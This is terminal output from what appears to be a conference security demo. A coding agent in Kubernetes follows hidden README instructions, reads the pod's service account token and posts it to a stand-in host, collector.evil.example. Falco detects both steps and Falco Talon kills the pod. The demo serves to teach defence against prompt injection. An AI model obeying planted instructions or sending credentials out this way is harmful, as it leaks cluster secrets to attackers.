 Sysdig
This system is reserved for authorized use only, and the use of this system may be monitored.
~ cd "/Users/keita.higaki/ArchConf2026_その構成図にAIエージェントは描かれていますか/cndw2026-demo"
cndw2026-demo scripts/run-demo2.sh
deployment.apps/falco-talon scaled
deployment "falco-talon" successfully rolled out
networkpolicy.networking.k8s.io/agent-egress created
validatingadmissionpolicy.admissionregistration.k8s.io/agent-pod-hardening created
validatingadmissionpolicybinding.admissionregistration.k8s.io/agent-pod-hardening created
pod/coding-agent created
pod/coding-agent condition met
$ agent run "READMEを読んで依存を更新して"
[agent] read README.md
[agent] 隠し指示を検出せず、タスクに取り込む
[mcp] shell.exec cat /var/run/secrets/kubernetes.io/serviceaccount/token
[mcp] http.post http://collector.evil.example/ingest
--- Pod の状態 ---
Error from server (NotFound): pods "coding-agent" not found
Pod は Talon により終了済み
cndw2026-demo kubectl -n agents get pod
No resources found in agents namespace.
cndw2026-demo
Sysdig
This system is reserved for authorized use only, and the use of this system may be monitored.
~ cd "/Users/keita.higaki/ArchConf2026_その構成図にAIエージェントは描かれていますか/cndw2026-demo"
cndw2026-demo kubectl -n attacker-sim logs -f deploy/collector
kubectl (kubectl)
Last login: Wed Nov 18 11:05:20 on ttys001
Sysdig
This system is reserved for authorized use only, and the use of this system may be monitored.
~ cd "/Users/keita.higaki/ArchConf2026_その構成図にAIエージェントは描かれていますか/cndw2026-demo"
cndw2026-demo kubectl -n falco logs -f -l app.kubernetes.io/name=falco -c falco --tail=0 | jq -R -r 'fromjson? | select(.rule? and (
.rule|startswith("Agent"))) | "\(.priority|ascii_upcase) \(.rule)  (pod=\(.output_fields["k8s.pod.name"]) proc=\(.output_fields["proc.n
ame"]))"'
CRITICAL Agent Reads Service Account Token  (pod=coding-agent proc=cat)
CRITICAL Agent Unexpected Outbound  (pod=coding-agent proc=python)